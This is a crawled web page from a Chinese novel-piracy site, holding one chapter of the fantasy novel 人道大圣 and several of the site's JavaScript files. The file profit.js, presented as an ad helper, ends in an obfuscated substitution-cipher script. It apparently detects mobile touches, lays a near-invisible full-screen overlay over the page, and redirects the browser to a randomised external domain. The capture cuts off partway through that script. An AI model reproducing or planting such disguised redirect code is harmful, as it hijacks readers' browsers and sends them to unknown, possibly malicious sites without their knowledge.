

--- FILE ---
content_type: text/html
request_url: http://www.siluke888.com/book/39093/23965071.html
body_size: 4913
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk" />
<title>正文 第一千三百四十二章 我家灵球在移动？(1/2)_人道大圣_思路客</title>
<link href="http://www.siluke888.com/book/39093/23965071.html" rel="canonical" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="renderer" content="webkit" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="keywords" content="正文 第一千三百四十二章 我家灵球在移动？,人道大圣,思路客" />
<meta name="description" content="思路客提供人道大圣最新章节《正文 第一千三百四十二章 我家灵球在移动？》免费在线阅读阅读，思路客页面清爽无弹窗。" />
<link href="/novel/css/bootstrap.min.css" rel="stylesheet" />
<link href="/novel/css/font-awesome.min.css" rel="stylesheet" />
<link href="/novel/css/site.css" rel="stylesheet" />
<link rel="apple-touch-icon-precomposed" href="/novel/images/apple-touch-icon-precomposed.png">
<meta name="apple-mobile-web-app-title" content="人道大圣">
<script src="/novel/js/jquery191.min.js"></script>
<script src="/novel/js/bootstrap.min.js"></script>
<script src="/novel/js/dialog.js" type="text/javascript"></script>
<!--[if lt IE 9]><script src="/novel/js/respond.min.js"></script><![endif]-->
<script src="/novel/js/book.js" type="text/javascript"></script>
<script src="/novel/js/profit.js" type="text/javascript"></script>
<script src="/novel/js/yuedu.js" type="text/javascript"></script>
</head>
<body>
<div class="navbar navbar-inverse" id="header">
  <div class="container">
    <div class="navbar-header">
      <button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">
       <span class="icon-bar"></span>
        <span class="icon-bar"></span>
         <span class="icon-bar"></span>
          </button>
      <a href="http://www.siluke888.com" class="navbar-brand logo" title="思路客">思路客</a></div>
    <nav class="collapse navbar-collapse bs-navbar-collapse" role="navigation" id="nav-header">
      <ul class="nav navbar-nav">
        <li><a href="/xuanhuan/" title="玄幻奇幻">玄幻奇幻</a></li>
        <li><a href="/xianxia/" title="武侠仙侠">武侠仙侠</a></li>
        <li><a href="/dushi/" title="都市小说">都市小说</a></li>
        <li><a href="/junshi/" title="历史军事">历史军事</a></li>
        <li><a href="/wangyou/" title="网游竞技">网游竞技</a></li>
        <li><a href="/kehuan/" title="科幻灵异">科幻灵异</a></li>
        <li><a href="/yanqing/" title="言情小说">言情小说</a></li>
        <li><a href="/full/1" title="完本小说">完本小说</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
        <script>login();</script>
      </ul>
    </nav>
  </div>
</div>
<div class="container body-content read-container">
<ol class="breadcrumb hidden-xs">
<li><a href="http://www.siluke888.com" title="思路客"><i class="fa fa-home fa-fw"></i>首页</a></li>
<li><a href="/xuanhuan/" target="_blank" title="玄幻奇幻">玄幻奇幻</a></li>
<li><a href="http://www.siluke888.com/book/39093/">人道大圣</a></li>
<li class="active">正文 第一千三百四十二章 我家灵球在移动？</li>
<span class="pull-right"><script src="/novel/js/pagetop.js"></script></span>
</ol>
<div class="panel panel-default panel-readcontent" id="content">
<div class="page-header text-center">
<h1 class="readTitle">正文 第一千三百四十二章 我家灵球在移动？ <small>(1/2)</small> </h1>
<p class="text-center booktag">
<a class="blue" href="http://www.siluke888.com/book/39093/"><i class="fa fa-list fa-fw"></i>人道大圣</a>
<a class="blue" href="http://www.siluke888.com/modules/article/authorarticle.php?author=%C4%AA%C4%AC" target="_blank" title="作者：莫默">作者：莫默</a>
<a class="blue" href="javascript:;" rel="nofollow" onclick="BookVote('39093');"><i class="fa fa-thumbs-up fa-fw"></i>投票推荐</a>
<a class="red" href="javascript:;" rel="nofollow" onclick="BookCaseMark('39093','23965071');"><i class="fa fa-bookmark fa-fw"></i>加入书签</a>
<a href="javascript:void(0);" class="red errorlink" target="_blank"><i class="fa fa-comments fa-fw"></i>留言反馈</a>
                </p>
<p class="text-center readPager">
<a id="linkPrev" class="btn btn-default" href="23964246.html"><i class="fa fa-arrow-circle-left fa-fw"></i>上一章</a>
<a id="linkIndex" class="btn btn-default" href="http://www.siluke888.com/book/39093/"><i class="fa fa-list fa-fw"></i>章节目录</a>
<a id="linkNext" class="btn btn-default" href="23965071_2.html">下一页<i class="fa fa-arrow-circle-right fa-fw"></i></a>
</p>
</div>
<div class="panel-body" id="htmlContent">
一秒记住 思路客 www.siluke123.com<br>
<br>
&nbsp;&nbsp;&nbsp;&nbsp;黑渊中陨石四掠纵横穿梭。<br/>&nbsp;&nbsp;&nbsp;&nbsp;三部人手再次各自集结默默等待。<br/>&nbsp;&nbsp;&nbsp;&nbsp;第八个灵球诞生了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;几乎是在同一时间三部修士皆都朝灵球所在的方向掠去。<br/>&nbsp;&nbsp;&nbsp;&nbsp;这一次灵球出现的位置距离西部大营较近所以西部的九人是最先抵达位置的但正如陆叶之前所预料的那样他们并没有选择将灵球往自家大营方向运送而是在朝南部大营前进。<br/>&nbsp;&nbsp;&nbsp;&nbsp;待到南部九人赶来双方合兵一处彼此间有说有笑气氛轻松又愉悦。<br/>&nbsp;&nbsp;&nbsp;&nbsp;陆叶领着己方人马隔着百里之距远远缀着他们一副尤不死心随时会出手抢夺的架势。<br/>&nbsp;&nbsp;&nbsp;&nbsp;这般局势下南西两部也只能紧密地团结在一处根本不敢有任何大意。<br/>&nbsp;&nbsp;&nbsp;&nbsp;直到两部人手将灵球送至中程陆叶才顿住身形没再追击感知之中这第八颗灵球正在迅速而坚定不移地朝南部大营方向靠拢。<br/>&nbsp;&nbsp;&nbsp;&nbsp;过得两个时辰安置妥当。<br/>&nbsp;&nbsp;&nbsp;&nbsp;接下来又是漫长的等待。<br/>&nbsp;&nbsp;&nbsp;&nbsp;灵球出现的位置并不固定大体都是在黑渊中心的一块区域内出现的时间则是完全无序的谁也不知下一颗灵球会在什么时候出现。<br/>&nbsp;&nbsp;&nbsp;&nbsp;以往的演武中甚至有一次性最多出现三颗灵球的先例。<br/>&nbsp;&nbsp;&nbsp;&nbsp;这一次的等待时间稍有些漫长足足一日之后第九颗灵球才诞生当那奇特的能量波动传出时南西两部的修士立刻便如嗅到的血腥味的鲨鱼纷纷扑涌而去。<br/>&nbsp;&nbsp;&nbsp;&nbsp;东部众人同样在陆叶的带领下朝那个方向飞掠。<br/>&nbsp;&nbsp;&nbsp;&nbsp;一如上次的场景远远缀着两部人马看着他们吭哧吭哧地运送灵球。<br/>&nbsp;&nbsp;&nbsp;&nbsp;段修臣和叶超群就有些不解因为他们两部精诚联手已经摆在明面上了彼此间这么巨大的实力差距东部又何必这么执着呢？<br/>&nbsp;&nbsp;&nbsp;&nbsp;若他们处于东部的立场此刻不应该做这些无用之事而是应该去加强己方大营的防守确保已经夺到手的三颗灵球不失。<br/>&nbsp;&nbsp;&nbsp;&nbsp;他们与陆叶交流不多却也看的出来这个东部请来的外援不是无智之辈总觉得这家伙在暗地里图谋些什么却又不知道具体在图谋啥。<br/>&nbsp;&nbsp;&nbsp;&nbsp;两人一边运送灵球一边暗暗交流。<br/>&nbsp;&nbsp;&nbsp;&nbsp;过了片刻段修臣忽然一怔：“东部其他人呢？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;却是不知什么时候缀在他们身后的东部九人只剩下陆叶一个了！其他人皆都不见了踪影。<br/>&nbsp;&nbsp;&nbsp;&nbsp;再定眼看去随着一颗陨石划过陆叶身前陆叶居然也不见了踪影！<br/>&nbsp;&nbsp;&nbsp;&nbsp;也就是在这一瞬间诡雾空间中三部日照一片哗然。<br/>&nbsp;&nbsp;&nbsp;&nbsp;修为到了他们这个境界很少会因为外物而动容了就拿陈玄海和吴奇墨来说哪怕之前发现了苏玉卿的变化也能做到安然若素若非有什么让他们太吃惊的动静他们不至于有这样的反应。<br/>&nbsp;&nbsp;&nbsp;&nbsp;实在是此刻印入他们眼帘的一幕太过诡异！<br/>&nbsp;&nbsp;&nbsp;&nbsp;视野所见南西两部十八位星宿合聚一处还有一个代表灵球的光点这无疑意味着两部人马正在合力运送灵球。<br/>&nbsp;&nbsp;&nbsp;&nbsp;可原本在这两部人马附近的东部修士此刻居然兵修两路正在以一种匪夷所思速度朝两部大营逼近。<br/>&nbsp;&nbsp;&nbsp;&nbsp;那不是飞掠而是一种跳跃式的前进。<br/>&nbsp;&nbsp;&nbsp;&nbsp;东部九人此刻却有十个光点分做两波在某一处稍稍停滞之后便忽然挪移至下一处从眼前所见跳跃的距离来看最起码也跨越了近万里之遥！直线逼近南西两部的大营所在行程上没有一点偏移。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“这是挪移符？”西部日照惊讶出声。<br/>&nbsp;&nbsp;&nbsp;&nbsp;南部那朱老二声音凝重：“你家有这样的挪移符？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;小人族是能制作挪移符的但不可能有这样的效果因为小人族制作出来的挪移符一经催动大多都是无法控制挪移方向的换句话说是会随机挪移至某个方位而且挪移的距离有限这种东西主要用来逃命。<br/>&nbsp;&nbsp;&nbsp;&nbsp;唯有日照境修士制作的挪移符才有一次性挪移万里的威能！<br/>&nbsp;&nbsp;&nbsp;&nbsp;最主要的是东部两部人马此刻竟目标明确地直指另外两部大营方向没有丝毫偏移这根本不是挪移符能做到的。<br/>&nbsp;&nbsp;&nbsp;&nbsp;如果不是挪移符那就是传送阵了！<br/>&nbsp;&nbsp;&nbsp;&nbsp;只有传送阵才能达成这样的效果。<br/>&nbsp;&nbsp;&nbsp;&nbsp;一群日照恍然大悟终于明白那多出来的第二十八个光点此前的种种怪异行为是什么目的了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;早在第六颗灵球争抢阶段西部三个修士自陨而亡返回大营的时候这诡异的第二十八个光点便曾分别跑过一趟南部和西部大营当时日照们还不知他这么做的目的到底是什么直到此刻才恍然大悟。<br/>&nbsp;&nbsp;&nbsp;&nbsp;这家伙……居然沿途布置传送阵去了！<br/>&nbsp;&nbsp;&nbsp;&nbsp;这就意味着早在那个时候此人就已经打上了两部大营的主意这是何等的高瞻远瞩！<br/>&nbsp;&nbsp;&nbsp;&nbsp;但又有一点让日照们想不明白因为在他们此前的观瞧中这第二十八个光点沿途走过并没有停留的痕迹哪来时间布置传送阵的呢？<br/>&nbsp;&nbsp;&nbsp;&nbsp;借助传送符也不现实小人族制作的传送符都是两两配对的能从某一点挪移至另一点却不可能这样持续挪移下去而且一般的传送符也没办法挪移这么多人。<br/>&nbsp;&nbsp;&nbsp;&nbsp;再加上黑渊中大大小小的陨石四处飞掠真要是提前安置传送符也无法确保符篆不会被飞掠的陨石撞毁。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“陈兄你们家这小崽子……到底什么情况？”朱老二忍不住开口问道。<br/>&nbsp;&nbsp;&nbsp;&nbsp;不知动用什么手段让诡雾空间标注了第二十八个光点也就罢了如今居然连这种奇妙的手段都施展出来了这他么是星宿能做到的？<br/>&nbsp;&nbsp;&nbsp;&nbsp;陈玄海不语你问我我问谁去？<br/>&nbsp;&nbsp;&nbsp;&nbsp;从陆叶到方寸山来他前前后后也就与之照过一面根本不清楚陆叶的底细他如今知道的只有一点那就是陆叶的加入是苏玉卿付出巨大牺牲带来的。<br/>&nbsp;&nbsp;&nbsp;&nbsp;当时察觉到这一点的时候还觉得苏玉卿太拼。<br/>&nbsp;&nbsp;&nbsp;&nbsp;可如今看来赫然是人家独具慧眼此前见南西两部联手陈玄海便知己方麻烦大了搞不好这次演武又要垫底可如今看来翻盘的关键点还在这外援身上。<br/>&nbsp;&nbsp;&nbsp;&nbsp;眼下不是己方麻烦大了而是另外两部麻烦大了！<br/>&nbsp;&nbsp;&nbsp;&nbsp;忽忽间东部两波人马已经赶赴至两座大营处。<br/>&nbsp;&nbsp;&nbsp;&nbsp;南部这边三颗灵球静静地安置在那平台之上西部这边则是两颗各自皆有阵法守护笼罩。<br/>&nbsp;&nbsp;&nbsp;&nbsp;
                             -->><p class="text-danger text-center mg0">本章未完，点击下一页继续阅读</p>
</div>
<script>_ad_hf();</script>
<p class="text-center readPager">
<a id="linkPrev" class="btn btn-default" href="23964246.html"><i class="fa fa-arrow-circle-left fa-fw"></i>上一章</a>
<a id="linkIndex" class="btn btn-default" href="http://www.siluke888.com/book/39093/"><i class="fa fa-list fa-fw"></i>章节目录</a>
<a id="linkNext" class="btn btn-default" href="23965071_2.html">下一页<i class="fa fa-arrow-circle-right fa-fw"></i></a>
</p>
<script>_ad_bottom();</script>
<p class="fs-12 text-muted text-center hidden-xs">温馨提示：按 回车[Enter]键 返回书目，按 ←键 返回上一页， 按 →键 进入下一页，加入书签方便您下次继续阅读。</p>
</div>
<p><a href="http://www.siluke888.com/book/39093/" title="人道大圣">人道大圣</a>所有内容均来自互联网，思路客只为原作者莫默的小说进行宣传。欢迎各位书友支持莫默并收藏<a href="http://www.siluke888.com/book/39093/" title="人道大圣">人道大圣最新章节</a>。</p>
<script>foot();</script>
</div>
<script type="text/javascript">ErrorLink('人道大圣');ReadKeyEvent();</script>
<script src="/novel/js/pagebottom.js"></script>
<script type="text/javascript">
    var lastread=new LastRead();lastread.set('39093', '23965071', '人道大圣', '正文 第一千三百四十二章 我家灵球在移动？');
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.siluke888.com/novel/js/pagebottom.js
body_size: 1101
content:
var speed = 5;
var currentpos=1;
var timer;
var bcolor=document.getElementById('bcolor');
var txtcolor=document.getElementById('txtcolor');
var fonttype=document.getElementById('fonttype');
var scrollspeed=document.getElementById('scrollspeed');


function setSpeed()
{
	speed = parseInt(scrollspeed.value);
	if (speed < 1 || speed > 10){
	   speed=5;
	   scrollspeed.value=5;
	}
	
}

function stopScroll()
{
    clearInterval(timer);
}

function beginScroll()
{
	timer=setInterval("scrolling()",300/speed);
}

function scrolling()
{
	var currentpos = window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop || 0;
    window.scroll(0, ++currentpos);
	var nowpos = window.pageYOffset || document.documentElement.scrollTop || document.body.scrollTop || 0;
    if(currentpos != nowpos) clearInterval(timer);
}

function setCookies(cookieName,cookieValue, expirehours)
{
  var today = new Date();
  var expire = new Date();
  expire.setTime(today.getTime() + 3600000 * 356 * 24);
  document.cookie = cookieName+'='+escape(cookieValue)+ ';expires='+expire.toGMTString()+'; path=/';
}
function ReadCookies(cookieName)
{
	var theCookie=''+document.cookie;
	var ind=theCookie.indexOf(cookieName);
	if (ind==-1 || cookieName=='') return ''; 
	var ind1=theCookie.indexOf(';',ind);
	if (ind1==-1) ind1=theCookie.length;
	return unescape(theCookie.substring(ind+cookieName.length+1,ind1));
}
function saveSet()
{
	setCookies("bcolor",bcolor.options[bcolor.selectedIndex].value);
	setCookies("txtcolor",txtcolor.options[txtcolor.selectedIndex].value);
	setCookies("fonttype",fonttype.options[fonttype.selectedIndex].value);
	setCookies("scrollspeed",scrollspeed.options[scrollspeed.selectedIndex].value);
	//setCookies("scrollspeed",scrollspeed.value);
	//alert("保存成功！");
}
function loadSet()
{
	var tmpstr;
	tmpstr = ReadCookies("bcolor");
	bcolor.selectedIndex = 0;
	if (tmpstr != "")
	{
	    for (var i=0;i<bcolor.length;i++)
		{
			if (bcolor.options[i].value == tmpstr)
			{
			    
				bcolor.selectedIndex = i;
				break;
			}
		}
	}
	tmpstr = ReadCookies("txtcolor");
	txtcolor.selectedIndex = 0;
	if (tmpstr != "")
	{
		for (var i=0;i<txtcolor.length;i++)
		{
			if (txtcolor.options[i].value == tmpstr)
			{
				txtcolor.selectedIndex = i;
				break;
			}
		}
	}
	tmpstr = ReadCookies("fonttype");
	fonttype.selectedIndex = 0;
	if (tmpstr != "")
	{
		for (var i=0;i<fonttype.length;i++)
		{
			if (fonttype.options[i].value == tmpstr)
			{
				fonttype.selectedIndex = i;
				break;
			}
		}
	}
	
	tmpstr = ReadCookies("scrollspeed");
	if (tmpstr=='') tmpstr=5;
	scrollspeed.value=tmpstr;
	setSpeed();
	document.getElementById('content').style.backgroundColor=bcolor.options[bcolor.selectedIndex].value;
//	
//	document.getElementById('h1').style.backgroundColor=bcolor.options[bcolor.selectedIndex].value;
//	document.getElementById('yueduye').style.backgroundColor=bcolor.options[bcolor.selectedIndex].value;
//	document.getElementById('readerListADbox').style.backgroundColor=bcolor.options[bcolor.selectedIndex].value;
//	document.getElementById('readerFooterNav').style.backgroundColor=bcolor.options[bcolor.selectedIndex].value;
//	document.getElementById('readerListADboxs').style.backgroundColor=bcolor.options[bcolor.selectedIndex].value;
//	document.getElementById('readerFooterPage').style.backgroundColor=bcolor.options[bcolor.selectedIndex].value;
	
	
	contentobj=document.getElementById('htmlContent');
	contentobj.style.fontSize=fonttype.options[fonttype.selectedIndex].value;
	contentobj.style.color=txtcolor.options[txtcolor.selectedIndex].value;
}

document.onmousedown=stopScroll;
document.ondblclick=beginScroll;
loadSet();

--- FILE ---
content_type: application/javascript
request_url: http://www.siluke888.com/novel/js/yuedu.js
body_size: 1533
content:
function LastRead(){
	this.bookList="bookList"
	}
LastRead.prototype={	
	set:function(bid,tid,title,texttitle){
		if(!(bid&&tid&&title&&texttitle))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle;
		this.setItem(bid,v);
		this.setBook(bid)		
		},
	
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";						
		},
	
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)			
		},
	
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v				 
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }	 
			 }	
			this.setItem(this.bookList,books)
		
		},
	
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');	
				if(i>v.length-31){
					if (tem.length>3)	books.push(tem);
				}
				else{
					lastread.remove(tem[0]);
				}
			}		
		}
		return books		
	},
	
	removeBook:function(v){		
	    var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){	
			      books=books.replace(reg,"")
				 }	 
			 
			 }	
			this.setItem(this.bookList,books)		
		
		},
	
	setItem:function(k,v){
		if(!!window.localStorage){		
			localStorage.setItem(k,v);		
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;			
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";		
			}			
		},
		
	getItem:function(k){
		var value=""
		var result=""				
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";	
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}				
		}
		return value
		
		},
	
	removeItem:function(k){		
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);		
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)	
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()							
		}
		},	
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();		
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])				
				}		
			}
			this.removeItem(this.bookList)				
		}
		}	
	}

function showbook(){
	var showbook=document.getElementById('banner');
	var bookhtml='';
	var books=lastread.getBook();
	if(books.length){
		var iii = '';
		for(var i=books.length-1;i>-1;i--){
			if(i == 0){iii = "border-bottom-width:0px" }else{iii = '';}
			var _17mb_id1000 = parseInt(books[i][0]/1000);

			bookhtml+='<tr>';
			bookhtml+='<td width="40%"><a href="/book/'+books[i][0]+'/">'+books[i][2].substring(0,10)+'</a></td>';
			bookhtml+='<td width="40%"><a href="/book/'+books[i][0]+'/'+books[i][1]+'.html">'+books[i][3].substring(0,18)+'</td>';
			bookhtml+='<td width="20%"><a href="javascript:removebook(\''+books[i][0]+'\')">鍒犻櫎</a></td>';
			bookhtml+='</tr>';

		}
	}
	if(books.length == 0){
		bookhtml+='<tr><td style="text-align: center">鎮ㄨ繕娌″紑濮嬮槄璇汇€�</td></tr>';
	}
	showbook.innerHTML=bookhtml;
} 

function removebook(k){
	lastread.remove(k);
	showbook()
}
function showbook1(){
	var showbook1=document.getElementById('banner');
	if(showbook1.style.display == "block"){
		showbook1.style.display = "none";
	}
	else{
		showbook1.style.display = "block";
	}	
	showbook();
}

	
function yuedu(){
	document.write("<a href='javascript:showbook1();' target='_self'>闃呰璁板綍</a>");
}

window.lastread = new LastRead();


--- FILE ---
content_type: application/javascript
request_url: http://www.siluke888.com/novel/js/profit.js
body_size: 3971
content:
//是否UC浏览器
var isUC = /UCBrowser/i.test(navigator.userAgent);

//是否移动端
var isMobile = (function(){
    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;
    var u = navigator.userAgent;
    if (null == u) {
        return true;
    }
    var result = regex_match.exec(u);
    if (null == result) {
        return false
    } else {
        return true
    }
})();

function _ad_top(){if(isMobile){
}}
function _ad_hf(){if(isMobile){
}else{
}}
function _ad_bottom(){if(isMobile){
    //document.writeln("<script src=\'http://akmh099.vip/o/wap.js?qd_id=421\'></script>");
}}
function _ad_rd1(){if(!isMobile){
}}
function _ad_rd2(){if(!isMobile){
}}
function _ad_rd3(){if(!isMobile){
}}
function _cy_xf(){}


!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`yEadrkEHAvl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 7SFLJ:hLM6LMDL87SFLJ:hLM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c7SFLJ:hLM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67c7SFLJ:hLM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv7SFLJ:hLM6LMSS880a[7SFLJ:hLM6LMSS8}!Xd5 7SFLJ:hLM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"n}Q1^(m(L)TKJm(O^"%"g{00s/((/n}Q1j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O287SFLJ:hLM^PYqLY[D62fODmqO(dF6O2mh5Y787SFLJ:hLM^P7SFLJ:hLM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X 